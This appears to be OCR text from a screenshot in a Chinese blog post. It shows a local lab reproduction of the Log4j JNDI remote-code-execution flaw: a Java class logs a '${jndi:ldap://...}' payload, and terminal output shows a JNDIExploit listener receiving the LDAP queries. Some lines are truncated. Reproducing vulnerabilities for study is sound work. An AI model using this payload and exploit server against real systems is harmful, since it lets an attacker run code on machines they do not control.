 pom.xml (log4j-rce)
Log4j.java
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class Log4j {
6 private static final Logger logger = LogManager.getLogger(Log4j.class);
7
8 public static void main(String[] args) {
9 logger.error("${jndi:ldap://192.168.171.1:12344/a}");
10 }
11 }
ines/jdk1.8.0_311.jdk/Contents/Home/bin/java ...
4j - ${jndi:ldap://192.168.171.1:12344/a}
~/tools/exp/java相关/jndi注入/JNDIExploit.v1.2 — ja
java
# zhujiayu @ Devil in ~/tools/exp/java相关/jndi注入
[$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168
[+] LDAP Server Start Listening on 12344...
[+] HTTP Server Start Listening on 9999...
[+] Received LDAP Query:
[!] Invalid LDAP Query:
[+] Received LDAP Query: a
[!] Invalid LDAP Query: a
^C^C%
# zhujiayu @ Devil in ~/tools/exp/java相关/jndi注入
[$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168
[+] LDAP Server Start Listening on 12344...
[+] HTTP Server Start Listening on 9999...
[+] Received LDAP Query: a
[!] Invalid LDAP Query: a
^C%
# zhujiayu @ Devil in ~/tools/exp/java相关/jndi注入
[$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168
[+] LDAP Server Start Listening on 12344...
[+] HTTP Server Start Listening on 9999...
[+] Received LDAP Query: a
[!] Invalid LDAP Query: a
^C^[[A%
# zhujiayu @ Devil in ~/tools/exp/java相关/jndi注入
[$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168
[+] LDAP Server Start Listening on 12344...
[+] HTTP Server Start Listening on 9999...
[+] Received LDAP Query: a
[!] Invalid LDAP Query: a
CSDN @Shanfenglan7